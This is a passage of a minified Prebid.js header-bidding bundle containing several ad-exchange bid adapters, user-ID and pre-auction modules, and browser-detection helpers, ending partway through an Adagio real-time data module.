(self.instBidChunk=self.instBidChunk||[]).push([[46879],{92773:(e,t,s)=>{var r=s(7873),i=s(89766),d=s(57377),n=s(91069),a=s(63172),o=s(71371);const c="Rediads: ",u={[o.D4]:1,[o.G_]:2,[o.s6]:4},l=(0,i.A)({context:{netRevenue:!0,ttl:300,currency:"USD"},bidResponse(e,t,s){let r="banner";return t.vastXml||t.vastUrl||t.adm&&t.adm.startsWith("<VAST")?r="video":t.adm&&t.adm.includes('"native"')&&t.adm.includes('"assets"')&&(r="native"),t.mediaType=r,t.mtype=u[r],t.mediaType===o.D4&&(t.ad=t.adm),e(t,s)}}),p={code:"rediads",supportedMediaTypes:[o.s6,o.D4,o.G_],isBidRequestValid:function(e){let t=!1;const s=e?.params?.account_id;return s&&"string"==typeof s?t=!0:(0,n.logError)(`${c} account_id is missing from params or is not of type "string"`),t},buildRequests(e,t){const s=e[0]?.params||{},r=e[0]?.site?.content||null;let i={},d=s.endpoint||"https://bidding.rediads.com/openrtb2/auction";try{i=l.toORTB({bidRequests:e,bidderRequest:t});const o=location.hash.includes("rediads-test-bids");location.hash.includes("rediads-staging")&&(d="https://stagingbidding.rediads.com/openrtb2/auction"),(0,a.J)(i,"ext.rediads.params",s),(0,a.J)(i,"site.content",r),o&&((0,a.J)(i,"test",1),(0,n.logWarn)(`${c} test bids are enabled as rediads-test-bids is present in page URL hash.`))}catch(e){(0,n.logError)(`${c} encountered an error while building bid requests :: ${e}`)}return[{method:"POST",url:d,data:i}]},interpretResponse(e,t){let s=[];try{s=l.fromORTB({response:e.body,request:t.data}).bids}catch(e){(0,n.logError)(`${c} encountered an error while processing bid responses :: ${e}`)}return s}};(0,d.a$)(p),(0,r.E)("rediadsBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=92773,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[45881],{96318:(e,n,t)=>{t.d(n,{Qo:()=>f});var r=t(95139),o=t(76811),i=t(96953),l=t(91069),c=t(70433),u=t(63172);function s(e){return Object.assign({wp:!0,run(e,n,t,r,o){const s=t&&t.hasOwnProperty(r),d=s?t[r]:void 0,f=s&&null!=d&&"object"==typeof d?(0,l.deepClone)(d):d;return function(){const t=null==n?e:(0,c.A)(e,n),a=t&&(0,i.$V)(t[r]),h=a?t[r]:void 0;!s&&a&&o()?delete t[r]:s===a&&h===d&&(0,l.deepEqual)(h,f)||!o()||(0,u.J)(e,(null==n?[]:[n]).concat(r).join("."),f)}}},e)}const d=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r.io;return function(e){const n={},t=[];e.forEach((e=>{e.wp&&t.push(e),e.get&&e.paths.forEach((t=>{let r=n;t.split(".").forEach((e=>{r.children=r.children||{},r.children[e]=r.children[e]||{},r=r.children[e]})),r.rule=e}))}));const r=(0,i.nl)(t);function o(e,n,t){return new Proxy(e,{get(e,r,l){const c=Reflect.get(e,r,l);if(n.hasOwnProperty(r)){const{children:e,rule:l}=n[r];if(e&&null!=c&&"object"==typeof c)return o(c,e,t);if(l&&(0,i.$V)(c)&&t(l))return l.get(c)}return c}})}return function(e){const t={};for(var l=arguments.length,c=new Array(l>1?l-1:0),u=1;u<l;u++)c[u-1]=arguments[u];return{obj:o(e,n.children||{},(0,i.uD)(t,...c)),verify:(s=r(t,e,...c),function(){s.forEach((e=>e()))})};var s}}((0,i.ZP)(e).concat(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r.io;return[{name:o.yl,paths:i.Vx,applies:(0,i.p4)(o.yl,e)},{name:o.qX,paths:i.l7,applies:(0,i.p4)(o.qX,e)}].map(s)}(e)))}();const f=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:d;return function(n,t){n.global=n.global||{},n.bidder=n.bidder||{};const r=new Set(Object.keys(n.bidder)),o=[];function i(n){const r=e(n,t);return o.push(r.verify),r.obj}const c={global:i(n.global),bidder:Object.fromEntries(Object.entries(n.bidder).map((e=>{let[n,t]=e;return[n,i(t)]})))};return{obj:c,verify(){Object.entries(c.bidder).filter((e=>{let[n]=e;return!r.has(n)})).forEach((r=>{let[o,i]=r;const c={},u=e(c,t);(0,l.mergeDeep)(u.obj,i),u.verify(),n.bidder[o]=c})),o.forEach((e=>e()))}}}}()}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[65075],{19791:(e,r,t)=>{var n=t(7873),i=t(70433),s=t(91069),d=t(68044),a=t(71371),o=t(57377);const u="freedomadnetwork",c="https://srv.freedomadnetwork.com";const p={code:u,isBidRequestValid:function(e){return e?e.params?e.params.placementId?void 0!==i.A(e,"mediaTypes.banner"):(s.logWarn(u,"bid.params.placementId is required"),!1):(s.logWarn(u,"bid.params is required"),!1):(s.logWarn(u,"Invalid bid",e),!1)},buildRequests:function(e,r){return e.map((e=>function(e,r){const t={id:e.bidId,tmax:r.timeout,placements:[e.params.placementId],at:1,user:{}},n=i.A(r,"gdprConsent");n&&n.gdprApplies&&(t.user.gdpr=1,t.user.consent=n.consentString);const s=i.A(r,"uspConsent");return s&&(t.user.usp=s),{method:"POST",url:c+"/pb/req",data:JSON.stringify(t),options:{contentType:"application/json",withCredentials:!1,customHeaders:{"Accept-Language":"en;q=10"}},originalBidRequest:e}}(e,r)))},interpretResponse:function(e,r){const t=e.body;let n=[];return t?(t.forEach((e=>{const r={requestId:e.id,bidid:e.bidid,impid:e.impid,userId:e.userId,cpm:e.cpm,currency:e.currency,width:e.width,height:e.height,ad:e.payload,ttl:e.ttl,creativeId:e.crid,netRevenue:e.netRevenue,trackers:e.trackers,meta:{mediaType:e.mediaType,advertiserDomains:e.domains}};n.push(r)})),n):n},onBidWon:function(e){if(!e)return;const r={id:e.bidid,impid:e.impid,t:e.cpm,u:e.userId};if((0,d.RD)(c+"/pb/imp",null,JSON.stringify(r),{method:"POST",customHeaders:{"Accept-Language":"en;q=10"}}),e.trackers&&e.trackers.length>0)for(var t=0;t<e.trackers.length;t++)0==e.trackers[t].type&&s.triggerPixel(e.trackers[t].url)},onSetTargeting:function(e){},onBidderError:function(e){s.logError(`${u} bidder error`,e)},getUserSyncs:function(e,r,t,n){return[]},onTimeout:function(e){},supportedMediaTypes:[a.D4,a.s6]};(0,o.a$)(p),(0,n.E)("fanAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return r=19791,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[87479],{23203:(e,i,t)=>{var r=t(7873),n=t(45569),o=t(16833),d=t(12938),a=t(91069);const s="permutiveIdentityManagerId",u=["id5id","idl_env","uid2"],m=(0,d.vM)({moduleType:n.fW,moduleName:s}),c=(0,a.prefixLog)("[PermutiveID]"),f=()=>{const e=(0,a.safeJSONParse)(m.getDataFromLocalStorage("permutive-prebid-id")),i={};if(e&&"object"==typeof e&&"providers"in e&&"object"==typeof e.providers){const t=Date.now();for(const[r,n]of Object.entries(e.providers))u.includes(r)&&n.userId&&(!n.expiryTime||n.expiryTime>t)&&(i[r]=n.userId)}return i};function p(e){try{return e()}catch(e){c.logError(e)}}const g={name:s,decode:(e,i)=>e,getId(e,i,t){const r=f();return Object.entries(r).length>0?(c.logInfo("found id in sdk storage"),{id:r}):"params"in e&&e.params.ajaxTimeout?(c.logInfo("failed to find id in sdk storage - waiting for sdk"),{callback:i=>{return(t=e.params.ajaxTimeout,new Promise((e=>{const i=setTimeout((()=>{c.logInfo("timeout expired waiting for SDK - attempting read from local storage again"),e(f())}),t);return window?.permutive?.ready((()=>p((()=>{c.logInfo("Permutive SDK is ready");const t=p((()=>window.permutive.addons.identity_manager.prebid.onReady));"function"==typeof t?t((t=>{c.logInfo("Permutive SDK has provided ids"),e(t),clearTimeout(i)})):c.logError("Permutive SDK initialised but identity manager prebid api not present")}))))}))).then(i);var t}}):void c.logInfo("failed to find id in sdk storage and no wait time specified")},primaryIds:u,eids:{id5id:{getValue:function(e){return e.uid},source:"id5-sync.com",atype:1,getUidExt:function(e){if(e.ext)return e.ext}},idl_env:{source:"liveramp.com",atype:3},uid2:{source:"uidapi.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}}}};(0,o.bz)("userId",g),(0,r.E)("permutiveIdentityManagerIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return i=23203,e(e.s=i);var i}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[3858],{55456:(e,r,i)=>{var o=i(7873),n=i(57377),t=i(89766),d=i(91069),s=i(71371),l=i(12938);const a="bitmedia",u=new Set([[320,100],[125,125],[250,250],[728,90],[468,60],[300,100],[300,250],[120,240],[320,1200],[200,200],[160,600],[336,280],[120,600],[300,600],[180,150],[320,50],[468,90],[970,90],[250,100]].map((e=>{let[r,i]=e;return`${r}x${i}`}))),c="USD",g=["USD"],f=(0,l.vM)({bidderCode:a}),p="bitmedia_fid",b=(0,t.A)({context:{netRevenue:!0,ttl:30,currency:c,mediaType:s.D4},imp(e,r){(0,d.logInfo)(a,"Building imp object for bidRequest",r);const i=r.sizes.filter((e=>{let[r,i]=e;return u.has(`${r}x${i}`)})).map((e=>{const i={id:r.bidId,tagid:r.params.adUnitID,banner:{w:e[0],h:e[1]}},o=((e,r)=>{if((0,d.logInfo)(a,"[Bid Floor] Retrieving bid floor for bid:",e,r),(0,d.isFn)(e.getFloor)){let i=e.getFloor({currency:c,mediaType:s.D4,size:r||"*"});if((0,d.logInfo)(a,"[Bid Floor] Floor data received:",i),(0,d.isPlainObject)(i)&&!isNaN(i.floor)&&i.currency===c)return(0,d.logInfo)(a,"[Bid Floor] Valid floor found:",i),i.floor}return(0,d.logInfo)(a,"[Bid Floor] Returning null for bid floor."),null})(r,e);return o&&(i.bidfloor=o,i.bidfloorcur=c),i}));return(0,d.logInfo)(a,"Result imp objects for bidRequest",i),{id:r.bidId,imps:i}},request(e,r,i,o){(0,d.logInfo)(a,"Building request with imps and bidderRequest",r,i);const n=r[0].imps,t={...i.ortb2,id:(0,d.generateUUID)(),imp:n,cur:[o.currency],tmax:i.timeout,ext:{...i.ortb2.ext,adapter_version:"1.0",prebid_version:"9.26.0"}};let s=null,l=null;return f.hasLocalStorage()&&(l=f.getDataFromLocalStorage(p),(0,d.logInfo)(a,"Fingerprint in localstorage",l)),!l&&f.cookiesAreEnabled()&&(l=f.getCookie(p),(0,d.logInfo)(a,"Fingerprint in cookies",l)),l&&(s=(e=>{try{const r=atob(e),i=JSON.parse(r);return(0,d.logInfo)(a,"Parsed bitmedia_fid",i),i.fid||null}catch(e){return(0,d.logError)(a,"Failed to parse bitmedia_fid",e),null}})(l)),s&&(t.user=t.user||{},t.user.id=s),t},bidResponse(e,r,i){(0,d.logInfo)(a,"Processing bid response in converter",r);return{requestId:r.impid,cpm:r.price,currency:r.cur||i.currency,width:r.w,height:r.h,ad:r.adm,ttl:r.exp||i.ttl,creativeId:r.crid,netRevenue:i.netRevenue,meta:{advertiserDomains:r.adomain||[]},nurl:r.nurl||r.burl,mediaType:i.mediaType}}}),m={code:a,supportedMediaTypes:[s.D4],isBidRequestValid:e=>{(0,d.logInfo)(a,"Validating bid request",e);const{banner:r}=e.mediaTypes||{},{adUnitID:i,currency:o}=e.params||{};if(!r||!Array.isArray(r.sizes))return(0,d.logError)(a,"Invalid bid: missing or malformed banner sizes",r),!1;if(!r.sizes.some((e=>{let[r,i]=e;return u.has(`${r}x${i}`)})))return(0,d.logError)(a,"Invalid bid: no valid sizes found",r.sizes),!1;if("string"!=typeof i)return(0,d.logError)(a,"Invalid bid: malformed adUnitId",i),!1;return g.includes(o)?((0,d.logInfo)(a,"Bid request is valid",e),!0):((0,d.logError)(a,`Invalid currency: ${o}. Allowed currencies are ${g.join(", ")}`),!1)},buildRequests:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};(0,d.logInfo)(a,"Building OpenRTB request",{validBidRequests:e,bidderRequest:r});return e.map((e=>{const i=b.toORTB({bidRequests:[e],bidderRequest:r});(0,d.logInfo)(a,"Result OpenRTB request data for bidRequest",i);return{method:"POST",url:`https://cdn.bmcdn7.com/prebid/${e.params.adUnitID}`,data:i,bids:[e],options:{withCredentials:!1,crossOrigin:!0}}}))},interpretResponse:(e,r)=>{if((0,d.logInfo)(a,"Interpreting server response",{serverResponse:e,bidRequest:r}),(0,d.isEmpty)(e.body))return(0,d.logInfo)(a,"Empty response"),[];const i=b.fromORTB({response:e.body,request:r.data}).bids;return(0,d.logInfo)(a,`${i.length} bids successfully interpreted`,i),i},onBidWon:e=>{const r=e.adserverTargeting?.hb_pb||"";var i;(0,d.logInfo)(a,"-----Bid won-----",{bid:e,cpm:r}),i=e.nurl,(0,d.logInfo)(a,"____handle bid won____",i),(0,d.triggerPixel)(i)}};(0,n.a$)(m),(0,o.E)("bitmediaBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=55456,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[55014],{71846:(i,s,n)=>{n.d(s,{$f:()=>h,H7:()=>_,HF:()=>t,R5:()=>f,Tc:()=>u,nx:()=>c,sw:()=>d,wg:()=>B,xv:()=>a});const d="_iiq_fdata",f="A",h="B",t="U",_="O",c="L",u="_iiq_ch",B="EMPTY",a=.24}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[95444],{554:(e,t,r)=>{r.d(t,{QF:()=>f,T_:()=>g,gg:()=>l});var n=r(91069),i=r(70433),o=r(28656),d=r(73858);const a={526:"1plusX",527:"1plusX",541:"captify_segments",540:"perid"},c=["user.data"].concat(d.Dy.map((e=>`${e}.content.data`)));function s(e,t,r){return null==t?r:(0,n.isStr)(t)?t:(0,n.isNumber)(t)?t.toString():void(0,n.logWarn)("Unsuported type for param: "+e+" required type: String")}function l(e){return(0,n.isStr)(e)&&""!==e?u(e.split(/\s*(?:,)\s*/)):{}}function u(e){const t={};return e.forEach((e=>{if(-1!==e.indexOf("=")){let r=e.split("="),n=r[0],i=r[1];t.hasOwnProperty(n)?t[n].push(i):t[n]=[i]}else t.hasOwnProperty(e)||(t[e]=[])})),t}function g(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"keywords";const r=[];return(0,n._each)(e,((e,i)=>{if((0,n.isArray)(e)){let r=[];(0,n._each)(e,(e=>{((e=s(t+"."+i,e))||""===e)&&r.push(e)})),e=r}else{if(e=s(t+"."+i,e),!(0,n.isStr)(e))return;e=[e]}e=e.filter((e=>""!==e));const o={key:i};e.length>0&&(o.value=e),r.push(o)})),r}((0,n.mergeDeep)(...t.map((e=>Object.fromEntries(Object.entries(e||{}).map((e=>{let[t,r]=e;return[t,(0,n.isNumber)(r)||(0,n.isStr)(r)?[r]:r]})))))))}function f(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return g(function(e){return u((0,o.D)(e))}(e),function(e){let t={};return c.forEach((r=>{((0,i.A)(e,r)||[]).forEach((e=>{const r=a[e?.ext?.segtax];r&&e.segment.forEach((e=>{t[r]?t[r].push(e.id):t[r]=[e.id]}))}))})),t}(e),...r)}},2349:(e,t,r)=>{r.d(t,{DX:()=>o,GS:()=>d,vk:()=>i});var n=r(91069);function i(e){return e.replace(/(?:^|\.?)([A-Z])/g,(function(e,t){return"_"+t.toLowerCase()})).replace(/^_/,"")}const o=[{code:"appnexusAst",gvlid:32},{code:"emxdigital",gvlid:183},{code:"emetriq",gvlid:213},{code:"pagescience",gvlid:32},{code:"gourmetads",gvlid:32},{code:"matomy",gvlid:32},{code:"featureforward",gvlid:32},{code:"oftmedia",gvlid:32},{code:"adasta",gvlid:32},{code:"beintoo",gvlid:618},{code:"projectagora",gvlid:1032},{code:"stailamedia",gvlid:32},{code:"uol",gvlid:32},{code:"adzymic",gvlid:723}];function d(e,t){let r=[];for(let i=0;i<t;i++){let t=(0,n.isPlainObject)(e)?(0,n.deepClone)(e):e;r.push(t)}return r}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[4584],{84232:(t,e,o)=>{var n=o(7873),a=o(51252),d=o(67314),s=o(43272),r=o(78969),i=o(16833),l=o(15901),c=o(91069),u=o(63172),f=o(70433);let g={},p=!1;function b(t){return(0,a.eu)(t)}const m=t=>(s.$W.getConfig("gptPreAuction")||{}).mcmEnabled?t.replace(/(^\/\d*),\d*\//,"$1/"):t;function h(t){(0,c.logWarn)("pbadslot is deprecated and will soon be removed, use gpid instead",t)}const A=function(t,e){const o=(t=>{const{customGptSlotMatching:e}=g;if(!(0,c.isGptPubadsDefined)())return;const o=t.reduce(((t,e)=>(t[e.code]=t[e.code]||[],t[e.code].push(e),t)),{}),n={};return window.googletag.pubads().getSlots().forEach((t=>{const a=(0,l.I6)(Object.keys(o),e?e(t):(0,c.isAdUnitCodeMatchingSlot)(t));if(a){const e=n[a]=t.getAdUnitPath(),d={name:"gam",adslot:m(e)};o[a].forEach((t=>{(0,u.J)(t,"ortb2Imp.ext.data.adserver",Object.assign({},t.ortb2Imp?.ext?.data?.adserver,d))}))}})),n})(e),{useDefaultPreAuction:n,customPreAuction:a}=g;e.forEach((t=>{t.ortb2Imp=t.ortb2Imp||{},t.ortb2Imp.ext=t.ortb2Imp.ext||{},t.ortb2Imp.ext.data=t.ortb2Imp.ext.data||{};const e=t.ortb2Imp.ext;if(a||n){e.data?.pbadslot&&h(t);let d,s=(0,f.A)(e,"data.adserver.adslot");a?d=a(t,s,o?.[t.code]):n&&(d=((t,e,o)=>{const n=t.ortb2Imp.ext.data;if(n.pbadslot)return n.pbadslot;if((0,c.isGptPubadsDefined)()){var a=window.googletag.pubads().getSlots().filter((t=>t.getAdUnitPath()===o));if(0!==a.length)return 1===a.length?e:`${e}#${t.code}`}})(t,s,o?.[t.code])),d&&(e.gpid=e.data.pbadslot=d)}else{h(t);const o=(t=>{const e=t.ortb2Imp.ext.data,{customPbAdSlot:o}=g;if(!e.pbadslot)if(o)e.pbadslot=o(t.code,(0,f.A)(e,"adserver.adslot"));else{try{const o=document.getElementById(t.code);if(o.dataset.adslotid)return void(e.pbadslot=o.dataset.adslotid)}catch(t){}if(!(0,f.A)(e,"adserver.adslot"))return e.pbadslot=t.code,!0;e.pbadslot=e.adserver.adslot}})(t);e.gpid||o||(e.gpid=e.data.pbadslot)}}));for(var d=arguments.length,s=new Array(d>2?d-2:0),r=2;r<d;r++)s[r-2]=arguments[r];return t.call(undefined,e,...s)},v=(t,e)=>{const o=function(t){const e={};return a.Cn.forEach((o=>{const n=t.flatMap((t=>t)).filter((t=>t.taxonomy===o)).map((t=>t.values));e[o]=n.length?n.reduce(((t,e)=>t.filter((t=>e.includes(t))))):[],e[o]={values:e[o]}})),e}(function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d.n.index;return t.map((t=>e.getAuction({auctionId:t})?.getFPD()?.global)).map(b).filter((t=>t))}(function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d.n;return Object.values(t).flatMap((t=>Object.entries(t))).filter((t=>t[0]===r.xS.AD_ID||t[0].startsWith(r.xS.AD_ID+"_"))).flatMap((t=>t[1])).map((t=>e.findBidByAdId(t)?.auctionId)).filter((t=>null!=t)).filter(c.uniques)}(e)));window.googletag.setConfig&&window.googletag.setConfig({pps:{taxonomies:o}}),t(e)},I=t=>{g=(0,c.pick)(t,["enabled",t=>!1!==t,"customGptSlotMatching",t=>"function"==typeof t&&t,"customPbAdSlot",t=>"function"==typeof t&&t,"customPreAuction",t=>"function"==typeof t&&t,"useDefaultPreAuction",t=>t??!0]),g.enabled?p||((0,i.Yn)("makeBidRequests").before(A),(0,i.Yn)("targetingDone").after(v),p=!0):((0,c.logInfo)("GPT Pre-Auction: Turning off module"),g={},(0,i.Yn)("makeBidRequests").getHooks({hook:A}).remove(),(0,i.Yn)("targetingDone").getHooks({hook:v}).remove(),p=!1)};s.$W.getConfig("gptPreAuction",(t=>I(t.gptPreAuction))),I({}),(0,n.E)("gptPreAuction")}},t=>{t.O(0,[33005,60802,51085],(()=>{return e=84232,t(t.s=e);var e}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[16608],{15578:(e,r,t)=>{var i=t(7873),n=t(89766),s=t(57377),o=t(71371),c=t(91069),d=t(70433);const a="https://adapter.bidmatic.io",u=`${a}/sync.html`,p=`${a}/ortb-client`,l=(0,n.A)({context:{netRevenue:!0,ttl:290},imp(e,r,t){const i=e(r,t),n=(0,c.isFn)(r.getFloor)?r.getFloor({currency:t.currency||"USD",size:"*",mediaType:"*"}):{floor:i.bidfloor||(0,d.A)(r,"params.bidfloor")||0,currency:"USD"};return n&&(i.bidfloor=n.floor,i.bidfloorcur=n.currency),i.tagid=(0,d.A)(r,"ortb2Imp.ext.gpid")||r.adUnitCode,i},request(e,r,t,i){const n=e(r,t,i);return n.cur||(n.cur=["USD"]),n},bidResponse(e,r,t){const{bidRequest:i}=t;let n;const s=Object.keys(i.mediaTypes);return n=1===s.length?s[0]:-1!==r.adm.search(/^(<\?xml|<vast)/i)?o.G_:o.D4,t.mediaType=n,e(r,t)}}),b={};const m={code:"bidmatic",supportedMediaTypes:[o.D4,o.G_],gvlid:1134,isBidRequestValid:function(e){return(0,c.isNumber)((0,d.A)(e,"params.source"))},getUserSyncs:function(e,r,t,i,n){return function(e,r,t,i,n){if(r?.iframeEnabled)return Object.entries(e).filter((e=>{let[r,t]=e;return 0===t})).map((r=>{let[s]=r;e[s]=1;let o=`${u}?aid=${s}`;return t&&t.gdprApplies&&(o+=`&gdpr=${+t.gdprApplies}&gdpr_consent=${t.consentString}`),i&&(o+=`&usp=${i}`),n&&(o+=`&gpp=${n.gppString}&gpp_sid=${n.applicableSections?.toString()}`),{type:"iframe",url:o}}))}(b,e,t,i,n)},buildRequests:function(e,r){const t=e.reduce(((e,r)=>(e[r.params.source]=e[r.params.source]||[],e[r.params.source].push(r),e)),{});return Object.entries(t).map((e=>{let[t,i]=e;b[t]||(b[t]=0);const n=l.toORTB({bidRequests:i,bidderRequest:r}),s=new URL(p);return s.searchParams.append("source",t),{method:"POST",url:s.toString(),data:n,options:{withCredentials:!0}}}))},interpretResponse:function(e,r){if(!e||!e.body)return[];const t=e.body.seatbid.map((e=>{const r=e.bid.map((e=>({...e,adm:(0,c.replaceAuctionPrice)(e.adm,e.price),nurl:(0,c.replaceAuctionPrice)(e.nurl,e.price)})));return{...e,bid:r}})),i={...e.body,seatbid:t};return l.fromORTB({response:i,request:r.data}).bids}};(0,s.a$)(m),(0,i.E)("bidmaticBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=15578,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[24284],{52478:(e,s,i)=>{var t=i(7873),n=i(57377),c=i(71371),r=i(12938),o=i(42986);const d="exco",p="1.0.0",a=(0,r.vM)({bidderCode:d});const l=(0,o.lE)((function(){return`https://${arguments.length>0&&void 0!==arguments[0]?arguments[0]:"rtb"}.exco-pb.com`}),null,a,d,p,!1),u=(0,o.Lp)(d,!1),h=(0,o.EE)({iframeSyncUrl:"https://cs.exco-pb.com/api/sync/iframe",imageSyncUrl:"https://cs.exco-pb.com/api/sync/image"}),m={code:d,version:p,supportedMediaTypes:[c.D4,c.G_],gvlid:444,isBidRequestValid:o.$d,buildRequests:l,interpretResponse:u,getUserSyncs:h};(0,n.a$)(m),(0,t.E)("excoBidAdapter")}},e=>{e.O(0,[44982,85946,60802,51085],(()=>{return s=52478,e(e.s=s);var s}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[12764],{2339:(n,o,i)=>{function t(n,o){return function(){const i=document.domain.split("."),t=`_gd${Date.now()}_${o}`;for(let o,e,s=0;s<i.length;s++){const d=i.slice(s).join(".");if(n.setCookie(t,"1",void 0,void 0,d),e=n.getCookie(t),n.setCookie(t,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,d),"1"!==e)return o;o=d}}}i.d(o,{w:()=>t})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[2720],{38619:(e,t,n)=>{n.d(t,{R0:()=>o,X5:()=>i,ZI:()=>a});var r=n(34458);const a=()=>/ipad|android 3.0|xoom|sch-i800|playbook|tablet|kindle/i.test(navigator.userAgent.toLowerCase())?r.I5.TABLET:/iphone|ipod|android|blackberry|opera|mini|windows\sce|palm|smartphone|iemobile/i.test(navigator.userAgent.toLowerCase())?r.I5.MOBILE:r.I5.DESKTOP,i=()=>/Edg/.test(navigator.userAgent)?r.IB.EDGE:/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)||navigator.userAgent.match("CriOS")?r.IB.CHROME:/Firefox/.test(navigator.userAgent)?r.IB.FIREFOX:/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor)?r.IB.SAFARI:/Trident/.test(navigator.userAgent)||/MSIE/.test(navigator.userAgent)?r.IB.INTERNET_EXPLORER:r.IB.OTHER,o=()=>-1!=navigator.userAgent.indexOf("Android")?r.e8.ANDROID:-1!=navigator.userAgent.indexOf("like Mac")?r.e8.IOS:-1!=navigator.userAgent.indexOf("Win")?r.e8.WINDOWS:-1!=navigator.userAgent.indexOf("Mac")?r.e8.MAC:-1!=navigator.userAgent.indexOf("Linux")?r.e8.LINUX:-1!=navigator.appVersion.indexOf("X11")?r.e8.UNIX:r.e8.OTHER},34458:(e,t,n)=>{n.d(t,{I5:()=>r,IB:()=>a,e8:()=>i});const r=Object.freeze({DESKTOP:0,MOBILE:1,TABLET:2}),a=Object.freeze({CHROME:0,FIREFOX:1,SAFARI:2,EDGE:3,INTERNET_EXPLORER:4,OTHER:5}),i=Object.freeze({WINDOWS:0,MAC:1,LINUX:2,UNIX:3,IOS:4,ANDROID:5,OTHER:6})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[65601],{32855:(e,t,a)=>{var n=a(7873),i=a(45569),o=a(11445),s=a(41580),d=a(16833),r=a(12938),g=a(91069),c=a(70433),u=a(63172),m=a(73978),l=a(51252);const p="adagio",f="https://script.4dex.io/a/latest/adagio.js",h="code",w="gpid",b=(0,r.vM)({moduleType:i.zu,moduleName:p}),{logError:v,logWarn:y}=(0,g.prefixLog)("AdagioRtdProvider:"),S=new Set,A=function(){const e={session:{}};return{init:()=>{b.getDataFromLocalStorage("adagio",(t=>{const{rnd:a,vwSmplg:n,vwSmplgNxt:i,expiry:o,lastActivityTime:s,id:d,pages:r,testName:c,testVersion:u}=I.getSessionFromLocalStorage(t),m=(e=>!(0,g.isNumber)(e)||Date.now()>e)(o),l=s?void 0:2;e.session={v:l,rnd:a,pages:r||1,new:m,...void 0!==n&&{vwSmplg:n},...void 0!==i&&{vwSmplgNxt:i},...void 0!==o&&{expiry:o},...void 0!==s&&{lastActivityTime:s},...void 0!==d&&{id:d}},m&&(e.session.new=!0,e.session.id=(0,g.generateUUID)(),e.session.rnd=Math.random());const{testName:p,testVersion:f,expiry:h,sessionId:w}=I.getAbTestFromLocalStorage(t);2===l?h&&h>Date.now()&&(!w||w===e.session.id)&&(e.session.testName=p,e.session.testVersion=f):(e.session.testName=c,e.session.testVersion=u),I.getAdagioNs().queue.push({action:"session",ts:Date.now(),data:{session:{...e.session}}})}))},get:function(){return e.session}}}(),x=function(){const e={initialized:!1,data:{}};return{reset:function(){e.initialized=!1,e.data={}},get:function(){const t=(0,m.h)();return e.initialized||(e.data={page_dimensions:W().toString(),viewport_dimensions:D().toString(),user_timestamp:(Math.floor((new Date).getTime()/1e3)-60*(new Date).getTimezoneOffset()).toString(),dom_loading:(0,g.getDomLoadingDuration)(t).toString()},e.initialized=!0),{...e.data}}}}(),I={getAdagioNs:function(){return m.B},getSession:function(){return A},getFeatures:function(){return x},getGuard:function(){return S},isAdagioBidder:function(e){return!!e&&(e+o.Ay.aliasRegistry[e]).toLowerCase().includes("adagio")},getSessionFromLocalStorage:function(e){const t={new:!0,rnd:Math.random()},a=this.getObjFromStorageValue(e);return a&&a.session?a.session:t},getAbTestFromLocalStorage:function(e){const t=this.getObjFromStorageValue(e);return t&&t.abTest?t.abTest:{}},getObjFromStorageValue:function(e){return JSON.parse(e,(function(e,t){if("_"!==e.charAt(0)||""===e)return t}))}};const T={name:p,gvlid:617,init:function(e,t){return(0,g.isStr)(e.params?.organizationId)&&(0,g.isStr)(e.params?.site)?(I.getAdagioNs().hasRtd=!0,I.getSession().init(),function(e){const t=new Set(["impressionViewable","slotRenderEnded","slotVisibilityChanged"]),a=new Set(["noad","setHeaderBiddingWinner"]),n=new Set(["adLoaded"]),i=(0,g.getWindowSelf)();Array.isArray(I.getAdagioNs().windows)||(I.getAdagioNs().windows=[]);let o=I.getAdagioNs().windows.find((e=>e.self===i));o||(o={self:i},I.getAdagioNs().windows.push(o));const 